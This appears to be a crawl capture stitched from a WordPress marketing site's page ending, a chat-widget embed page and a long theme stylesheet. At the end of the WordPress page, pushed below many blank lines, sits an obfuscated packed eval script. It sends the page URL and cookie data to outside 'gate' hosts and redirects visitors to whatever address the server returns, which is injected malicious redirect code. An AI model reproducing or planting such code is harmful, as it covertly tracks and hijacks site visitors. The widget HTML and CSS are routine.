e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://turma99.marketing/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 05:26:48 -->

--- FILE ---
content_type: text/html
request_url: https://platform.zaia.app/embed/chat/53207
body_size: 766
content:
<!doctype html>
<html lang="en" translate="no">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <!-- Font Families -->
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"
    />

    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="" />
    <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css" />
    <link
      href="https://fonts.googleapis.com/css2?family=Figtree:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap"
      rel="stylesheet"
    />
    <!-- Widget CSS -->
    <!-- <link
      href="https://zapgpt-ia.gitlab.io/channels/widget-cdn/style.css"
      rel="stylesheet"
    /> -->
    <!-- <link
      href="https://zapgpt-ia.gitlab.io/channels/widget-cdn/window-script.js"
      rel="stylesheet"
    /> -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pdf.js/2.10.377/pdf.min.js"></script>

    <!-- Facebook SDK -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          appId            : '1204558321188585',
          autoLogAppEvents : true,
          xfbml            : true,
          version          : 'v22.0',
          logging: true,
        });
      };
    </script>
    <script
      src="https://connect.facebook.net/pt_BR/sdk.js">
    </script>

    <script>
      (function (w, r) {
        w._rwq = r;
        w[r] =
          w[r] ||
          function () {
            (w[r].q = w[r].q || []).push(arguments);
          };
      })(window, "rewardful");
    </script>
    <!-- <script
      crossOrigin="anonymous"
      src="//unpkg.com/react-scan/dist/auto.global.js"
    ></script> -->
    <script
      async
      src="https://r.wdfl.co/rw.js"
      data-rewardful="ffde19"
    ></script>
    <script type="module" crossorigin src="/assets/index-BrdkHQhQ.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-eSGt0o2R.css">
  </head>
  <body>
    <div id="root" class="tracking-tight transition-all"></div>
  <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be8be0289d2a700',t:'MTc2ODUxNTQzNQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://turma99.marketing/wp-content/themes/aduma/assets/css/static.css?ver=6.9
body_size: 43938
content:
/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*//*--------------------------------------------------------------
11 Form
--------------------------------------------------------------*//*--------------------------------------------------------------
6.0 - navigation
--------------------------------------------------------------*//*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*//*--------------------------------------------------------------
17 Woocommerce
--------------------------------------------------------------*/#cshero-header-logo img{max-height:45px;}@keyframes spin{100%{transform:rotate(360deg);}}article,aside,footer,header,nav,section{display:block;}figcaption,figure,main{display:block;}figure{margin:1em 0;}hr{border:none;height:1px;background-color:#ddd;}pre{font-size:1em;}a{background-color:transparent;-webkit-text-decoration-skip:objects;}a:active,a:hover{outline-width:0;}abbr[title]{border-bottom:1px #767676 dotted;text-decoration:none;}code,kbd,samp{padding:2px 4px;border-radius:4px;background-color:#f9f2f4;font-size:12px;color:#d05;white-space:nowrap;}ins{text-decoration:none;color:#000;padding:0 5px;background:#f1c40f;border-radius:4px;}mark{color:#fff;background:#dd5b4e;padding:0 5px;font-weight:700;border-radius:4px;}dfn{font-style:italic;}mark{background-color:#eee;color:#222;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}audio,video{display:inline-block;}audio:not([controls]){display:none;height:0;}img{border-style:none;}svg:not(:root){overflow:hidden;}button,input{overflow:visible;}button,select{text-transform:none;}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}fieldset{border:1px solid #bbb;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{display:inline-block;vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details,menu{display:block;}summary{display:list-item;}canvas{display:inline-block;}template{display:none;}[hidden]{display:none;}table{width:100%;}td{border-top:1px solid #ededed;padding:6px 10px 6px 0;}td,th{display:table-cell;vertical-align:inherit;text-align:left;}dd{margin:0 0 20px;}table{width:100%;max-width:100%;margin:10px 0;}table td,table th{padding:13px 8px;line-height:1.42857;vertical-align:top;border:1px solid #dadada;}table th{color:#323232;font-weight:normal;}.table_template thead{background-color:#01b2b7;color:#323232;}.table_template thead.light{background-color:#fff;}.table_template th{font-weight:700;}.table_template td,.table_template th{padding:18px 30px;}.table_template tbody tr:nth-of-type(odd){background-color:rgba(238, 238, 238, 0.1);}.table_template tbody tr:nth-of-type(even){background-color:rgba(17, 17, 17, 0.05);}.table > tbody > tr > td,.table > tbody > tr > th,.table > tfoot > tr > td,.table > tfoot > tr > th,.table > thead > tr > td,.table > thead > tr > th{padding:13px 8px;border-color:#dadada;}.table{border-top:1px solid #dadada;border-bottom:1px solid #dadada;}.table td + th,.table th + td,.table th + th,.table td + td{border-left:1px solid #dadada;}.table-bordered > thead > tr > td,.table-bordered > thead > tr > th{border-bottom-width:1px;}.table > tbody > tr > td.media-middle{vertical-align:middle;}.table-responsive{border:none;}.first{clear:both;}.last{margin-right:0;}img,figure{max-width:100%;height:auto;}img.bottom-align{vertical-align:bottom;}figcaption,.entry-caption{padding:2px 0 12px;}figcaption p,.entry-caption p{margin-bottom:0;}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}.wp-caption-text{font-style:italic;line-height:1.35;font-size:13px;}.gallery-caption{font-family:inherit;}.alignleft{float:left;display:table-cell;margin:5px 30px 10px 0;}.alignright{float:right;display:table-cell;margin:5px 0 10px 30px;}.aligncenter{display:block;clear:both;margin:0 auto;margin-bottom:15px;}.alignleft.one-third,.alignright.one-third{max-width:33.33333%;}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.entry-footer:before,.entry-footer:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.nav-links:before,.nav-links:after,.pagination:before,.pagination:after,.comment-author:before,.comment-author:after,.widget-area:before,.widget-area:after,.widget:before,.widget:after,.comment-meta:before,.comment-meta:after{content:"";display:block;clear:both;}.clear:after,.entry-content:after,.entry-footer:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.nav-links:after,.pagination:after,.comment-author:after,.widget-area:after,.widget:after,.comment-meta:after{clear:both;}.btn,button,input[type="button"],input[type="submit"]{display:inline-block;padding:11px 34px;vertical-align:middle;position:relative;z-index:1;font-size:12px;font-weight:700;border-radius:3px;overflow:hidden;text-transform:uppercase;}.btn-theme-primary{color:#d0e200;background:#9fad24;border-width:1px;border-style:solid;border-color:#9fad24;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.btn-theme-primary:hover,.btn-theme-primary:focus{background:#d0e200;border-color:#fff;color:#000;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.btn-theme-default{color:#000;border:1px solid #9fad24;background:#d0e200;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.btn-theme-default:before{content:"";position:absolute;background:#000;height:100%;width:1%;right:0;top:0;z-index:-1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;opacity:0;}.btn-theme-default:hover:before,.btn-theme-default:focus:before{opacity:1;width:100%;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.btn-theme-default:hover,.btn-theme-default:focus{border:1px solid #fff;color:#d0e200;background:#000;}.btn-theme-second{color:#9fad24;background:#9fad24;border-width:1px;border-style:solid;border-color:#9fad24;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.btn-theme-second:hover,.btn-theme-second:focus{background:#000;border-color:#fff;color:#000;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}button.btn-theme-default:hover,input[type="button"].btn-theme-default:hover,input[type="submit"].btn-theme-default:hover,button.btn-theme-default:focus,input[type="button"].btn-theme-default:focus,input[type="submit"].btn-theme-default:focus{background-color:#000;}.btn-round{border-radius:20px;}.btn-loadmore{color:#d0e200;background:#9fad24;border:1px solid #9fad24;border-radius:2px;line-height:52px;padding:17px 45px;font-size:16px;font-weight:700;font-family:'Montserrat', sans-serif;text-transform:capitalize;box-shadow:none;text-shadow:none;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}@media (max-width:479px){.btn-loadmore{padding:12px 25px;font-size:14px;}}.btn-loadmore:hover,.btn-loadmore:active,.btn-loadmore:focus,.btn-loadmore:active:hover{background:#d0e200;border:1px solid #fff;color:#000;box-shadow:none;text-shadow:none;}.clearfix{clear:both;}.site-content{padding:100px 0;}.site-content h3.entry-title a:hover,.site-content h3.entry-title a:focus{color:#000;}.site-content p i{padding-right:5px;}.site-content .item-price .regular-price{opacity:0.5;}.site-content .entry-header .media-status{padding-bottom:20px;}.site-content .entry-header .media-status img{width:100px;border-radius:50%;margin-bottom:0;}.site-content .quote-meta .quote-content{font-size:24px;color:#fff;}.site-content .quote-meta .quote-title{color:#c8d400;font-weight:700;}.site-content .portfolio .entry-post-wrap{border:none;padding:0;}.site-content .portfolio .entry-post-wrap .entry-text{padding:0;}.site-content .portfolio .entry-post-wrap .entry-text .entry-title{font-size:32px;line-height:38px;}.site-content .portfolio .entry-post-wrap .entry-post-inner{padding:30px;background:#faf9f9;display:inline-block;}.site-content .portfolio .entry-post-wrap .entry-post-inner > div:last-child{margin-bottom:0;}.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand,.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client,.site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right,.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-share{margin-bottom:15px;}.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand > span,.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client > span,.site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right > span{color:#221f1f;font-weight:700;font-family:'Montserrat', sans-serif;}.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand a,.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client a,.site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right a{color:#909ba3;}.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand a:hover,.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client a:hover,.site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right a:hover,.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand a:focus,.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client a:focus,.site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right a:focus{color:#9fad24;}.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand > span{margin-right:75px;}.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client > span{margin-right:40px;}.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-share .sharing-title{color:#221f1f;font-weight:700;font-family:'Montserrat', sans-serif;margin-right:40px;}.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-share a{color:#221f1f;}.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-share a:hover,.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-share a:focus{color:#9fad24;}.site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right > span{margin-right:50px;}.site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right a i{color:#e54748;}.site-content .portfolio .style-1{padding:0 0 60px 0;}@media (max-width:767px){.site-content .portfolio .style-1{padding:0 0 20px 0;}}.site-content .portfolio .style-1 .post-gallery .item{margin-bottom:40px;}.site-content .portfolio .style-1 .btn-portfolio{margin-top:60px;}.site-content .portfolio .style-2 .entry-post-wrap{padding:60px 0;margin-bottom:0;}@media (max-width:767px){.site-content .portfolio .style-2 .entry-post-wrap{margin-top:20px;padding:20px 0;}}.site-content .portfolio .style-2 .entry-post-wrap .entry-text{margin:40px 0;}.site-content .portfolio .style-2 .entry-post-wrap .entry-text .entry-title{margin-bottom:25px;}.site-content .portfolio .style-2 .entry-post-wrap .entry-text .btn-portfolio{margin-top:45px;}.site-content .portfolio .style-2 .entry-post-wrap .entry-post-inner{margin:40px 0;}.site-content .portfolio .style-3 .item-media .cms-grid-media.has-thumbnail{margin-top:-100px;}.site-content .portfolio .style-3 .item-media .cms-grid-media.has-thumbnail img{width:100%;}.site-content .portfolio .style-3 .item-content{margin-top:100px;margin-bottom:60px;padding:0 180px 0 80px;}@media (max-width:991px){.site-content .portfolio .style-3 .item-content{padding:0 30px;}}@media (max-width:767px){.site-content .portfolio .style-3 .item-content{padding:0 15px;margin-top:60px;margin-bottom:20px;}}.site-content .portfolio .style-3 .item-content .post-gallery{margin-bottom:40px;}.site-content .portfolio .style-3 .item-content .post-gallery .first-gallery{margin-bottom:40px;}.site-content .portfolio .style-3 .item-content .post-gallery .first-gallery img{width:100%;}.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel img{cursor:pointer;}.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-prev,.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-next{position:absolute;top:50%;transform:translateY(-50%);opacity:0;font-size:0;height:40px;width:40px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-prev:before,.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-next:before{font-family:fontawesome;font-weight:700;font-size:16px;line-height:38px;}.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-prev.disabled,.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-next.disabled{background:#fff;border-color:#e0dddb;color:#e0dddb;}.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-prev{left:10px;}.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-prev:before{content:"\f104";}.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-next{right:10px;}.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel .owl-nav .owl-next:before{content:"\f105";}.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel:hover .owl-prev,.site-content .portfolio .style-3 .item-content .post-gallery .post-gallery-carousel:hover .owl-next{opacity:1;}.site-content .portfolio .style-3 .item-content .btn-portfolio{margin-top:60px;}.site-content .search-form{position:relative;}.site-content .search-form .form-group{margin-bottom:0;}.site-content .search-form .form-group .form-control{font-weight:700;color:#000;background:#fff;border:1px solid #d7d8da;padding:15px 60px 15px 25px;border-radius:40px;font-size:13px;height:60px;}.site-content .search-form .form-group .form-control::-webkit-input-placeholder{text-transform:capitalize;}.site-content .search-form .form-group .form-control:-moz-placeholder{text-transform:capitalize;}.site-content .search-form .form-group .form-control::-moz-placeholder{text-transform:capitalize;}.site-content .search-form .form-group .form-control:-ms-input-placeholder{text-transform:capitalize;}.site-content .search-form .form-group .form-control:focus::-webkit-input-placeholder{opacity:0.3;}.site-content .search-form .form-group .form-control:focus:-moz-placeholder{opacity:0.3;}.site-content .search-form .form-group .form-control:focus::-moz-placeholder{opacity:0.3;}.site-content .search-form .form-group .form-control:focus:-ms-input-placeholder{opacity:0.3;}.site-content .search-form .theme_button{position:absolute;top:0;right:0;height:100%;background:transparent;border:none;color:#000;}.site-content .search-form .theme_button:hover{color:#303030;}.site-content .entry-footer a i{padding-left:0.75em;padding-bottom:3px;}.site-content .tag-sticky-2 .span.post-sticky{display:none;}.site-content .sticky .entry-header{position:relative;}.site-content .sticky .entry-header span.post-sticky{background:#000;color:#fff;display:inline-block;top:-10px;right:-90px;font-size:16px;height:60px;left:auto;pointer-events:none;position:absolute;width:60px;border-radius:0;transform:rotate(-45deg);}@media (max-width:767px){.site-content .sticky .entry-header span.post-sticky{right:-70px;height:30px;font-size:13px;}}.site-content .sticky .entry-header span.post-sticky span{transform:rotate(45deg);position:relative;top:6px;right:-12px;}@media (max-width:767px){.site-content .sticky .entry-header span.post-sticky span{top:-4px;right:-4px;}}.site-content .sticky .entry-header .entry-title{padding-right:45px;}.site-content img{max-width:100%;}.site-content .menu-gallery.cms-gallerys{padding-bottom:20px;margin:0 -5px;}.site-content .menu-gallery.cms-gallerys .menu-gallery-wrap{float:left;width:25%;padding:0 5px 10px;}.site-content .site-main .template-cms_grid--events .blog-grid{padding:30px 45px;}.site-content .site-main .template-cms_grid--events .blog-grid .blog-grid-thumbnail{padding:0;}.site-content .site-main .template-cms_grid--events .blog-grid .blog-grid-wrap{padding:25px 0 10px;}@media (max-width:767px){.site-content .site-main .template-cms_grid--events .blog-grid .blog-grid-wrap{padding:0 0 10px;margin-top:0;}}.site-content .site-main .template-cms_grid--events .blog-grid .blog-content{overflow:hidden;}.site-content .site-main .template-cms_grid--events .aduma-blog-grid{margin-bottom:40px;}.site-content .site-main .wpb_wrapper .vc_cta3-actions .vc_btn3{margin-top:20px;}.site-content .site-main .wpb_wrapper .cms-post-services{margin-bottom:50px;}.site-content .site-main .wpb_wrapper .cms-post-services ul li{padding:0;}.site-content .site-main .wpb_wrapper .cms-post-services ul li:before{content:none;}.site-content .site-main .wpb_wrapper .cms-post-services ul li a{font-size:14px;font-weight:400;color:#181818;padding:15px 25px 15px 15px;display:block;background:#f1f1f1;position:relative;}.site-content .site-main .wpb_wrapper .cms-post-services ul li a:before{content:"";position:absolute;height:1px;width:100%;z-index:1;background:#dfdfdf;left:0;top:0;}.site-content .site-main .wpb_wrapper .cms-post-services ul li a:after{content:"\f105";font-family:"fontawesome";position:absolute;right:13px;opacity:0;visibility:hidden;top:50%;transform:translateY(-50%);}.site-content .site-main .wpb_wrapper .cms-post-services ul li a:hover,.site-content .site-main .wpb_wrapper .cms-post-services ul li a:focus,.site-content .site-main .wpb_wrapper .cms-post-services ul li a.active{background:#9fad24;color:#d0e200;}.site-content .site-main .wpb_wrapper .cms-post-services ul li a:hover:after,.site-content .site-main .wpb_wrapper .cms-post-services ul li a:focus:after,.site-content .site-main .wpb_wrapper .cms-post-services ul li a.active:after{opacity:1;visibility:visible;}.site-content .site-main .wpb_wrapper .cms-post-services li:first-child a:before{content:none;}.site-content .site-main .wpb_wrapper .cms-download-file{margin-bottom:50px;padding:0 15px;}.site-content .site-main .wpb_wrapper .cms-download-file h6{margin-bottom:25px;}.site-content .site-main .wpb_wrapper .cms-download-file .list-file li{padding-bottom:10px;padding-left:0;}.site-content .site-main .wpb_wrapper .cms-download-file .list-file li:before{content:none;}.site-content .site-main .wpb_wrapper .cms-download-file .list-file li a{color:#8a8a8a;}.site-content .site-main .wpb_wrapper .cms-download-file .list-file li a:hover{color:#9fad24;}.site-content .site-main .entry-post-wrap{position:relative;}.site-content .site-main .aduma-blog .entry-wrap{padding:100px 60px;text-align:center;position:relative;}@media (max-width:767px){.site-content .site-main .aduma-blog .entry-wrap{padding:50px 30px;}}.site-content .site-main .aduma-blog .entry-wrap:before{position:absolute;content:'';background-color:#323232;top:0;left:0;right:0;bottom:0;opacity:0.8;}.site-content .site-main .aduma-blog .entry-wrap .entry-header a{color:#fff;}.site-content .site-main .aduma-blog .entry-wrap .entry-header a:hover{color:#9fad24;}.site-content .site-main .aduma-blog .entry-wrap.entry-blog{padding:1px 10px !important;margin-top:0;}.site-content .site-main .aduma-blog .entry-wrap.entry-blog .entry-header{margin-bottom:12px;}.site-content .site-main .aduma-blog .entry-wrap.entry-blog .entry-inside{margin-bottom:12px;}.site-content .site-main .aduma-blog .entry-wrap.entry-blog .entry-inside .entry-wrap{padding:0;}.site-content .site-main .aduma-blog .entry-wrap.entry-blog .entry-inside .media img{margin-bottom:0;}.site-content .site-main .grid-services{margin-bottom:55px;}.site-content .site-main .grid-services .cms-grid-media.has-thumbnail{margin-bottom:25px;}.site-content .site-main .grid-services .entry-wrap .entry-content{font-size:13px;}.site-content .site-main .grid-services .entry-wrap .entry-footer{margin-top:15px;}.site-content .site-main .aduma-blog .post-video iframe{max-height:460px;}@media (max-width:479px){.site-content .site-main .aduma-blog .post-video iframe{max-height:230px;}}.site-content .site-main .aduma-blog .post-status,.site-content .site-main .aduma-blog .post-link{margin-top:0 !important;}.site-content .site-main .aduma-blog .post-status .entry-header{position:relative;}.site-content .site-main .aduma-blog .post-link .entry-inside{position:relative;}.site-content .site-main .aduma-blog .post-link .entry-inside .entry-meta ul li{color:#fff;}.site-content .site-main .aduma-blog .post-link .entry-inside .lbl{color:#fff;}.site-content .site-main .aduma-blog .post-link .archive-link{font-size:16px;color:#fff;}.site-content .site-main .aduma-blog .post-link .archive-link a{color:inherit;}.site-content .site-main .aduma-blog .post-link .archive-link a:hover,.site-content .site-main .aduma-blog .post-link .archive-link a:focus{color:#9fad24;}.site-content .site-main .aduma-blog .post-link .detail-author{color:#fff;}.site-content .site-main .aduma-blog .post-link .detail-author a{color:inherit;}.site-content .site-main .aduma-blog .post-link .detail-author a:hover,.site-content .site-main .aduma-blog .post-link .detail-author a:focus{color:#9fad24;}.site-content .site-main .aduma-blog .post-link .icon-link{font-size:30px;margin-bottom:30px;margin-top:30px;color:#fff;}.site-content .site-main .aduma-blog .post-thumbnail,.site-content .site-main .aduma-blog .cms-grid-media{overflow:hidden;}.site-content .site-main .aduma-blog .post-thumbnail img,.site-content .site-main .aduma-blog .cms-grid-media img{zoom:1;filter:alpha(opacity=100);opacity:1;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;}.site-content .site-main .aduma-blog .post-thumbnail img:hover,.site-content .site-main .aduma-blog .cms-grid-media img:hover{zoom:1;filter:alpha(opacity=80);opacity:0.8;-webkit-transform:rotate(2deg);-ms-transform:rotate(2deg);transform:rotate(2deg);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.site-content .site-main .entry-post-wrap .post-video{margin-bottom:35px;}.site-content .site-main .entry-post-wrap iframe{height:450px;}.site-content .site-main .entry-post-wrap .post-audio .entry-wrap{padding:90px 60px 90px 60px;}.site-content .site-main .entry-post-wrap .entry-footer1{display:table;width:100%;padding:0 0 20px 0;}.site-content .site-main .entry-post-wrap .entry-footer1 .entry-share{text-align:center;}.site-content .site-main .entry-post-wrap .entry-footer1 .entry-share ul.social-share{padding-left:0;}.site-content .site-main .entry-post-wrap .entry-footer1 .entry-share ul.social-share li{padding:0 4px;margin-bottom:10px;display:inline-block;}.site-content .site-main .entry-post-wrap .entry-footer1 .entry-share ul.social-share li a{width:180px;height:40px;line-height:40px;font-size:12px;font-weight:700;text-transform:uppercase;display:inline-block;color:#fff;}.site-content .site-main .entry-post-wrap .entry-footer1 .entry-share ul.social-share li a i{margin-right:10px;font-size:15px;}.site-content .site-main .entry-post-wrap .entry-footer1 .entry-share ul.social-share li a:hover,.site-content .site-main .entry-post-wrap .entry-footer1 .entry-share ul.social-share li a:focus{opacity:0.7;}.site-content .site-main .entry-post-wrap .post-link .entry-inside{position:relative;}.site-content .site-main .entry-post-wrap .post-link .entry-inside a{color:#fff;}.site-content .site-main .entry-post-wrap .post-link .entry-inside a:hover,.site-content .site-main .entry-post-wrap .post-link .entry-inside a:focus{color:#9fad24;}.site-content .site-main .entry-post-wrap .entry-wrap{padding:108px 60px 90px 60px;text-align:center;position:relative;margin-bottom:40px;}@media (max-width:767px){.site-content .site-main .entry-post-wrap .entry-wrap{padding:78px 60px 60px 60px;}}.site-content .site-main .entry-post-wrap .entry-wrap.post-link{padding:60px;}.site-content .site-main .entry-post-wrap .entry-wrap:before{position:absolute;content:'';background-color:#323232;top:0;left:0;right:0;bottom:0;opacity:0.8;}.site-content .site-main .entry-post-wrap .entry-wrap .entry-header{position:relative;}.site-content .site-main .entry-post-wrap .entry-wrap .entry-header h4{color:#fff;}.site-content .site-main .aduma-blog-grid 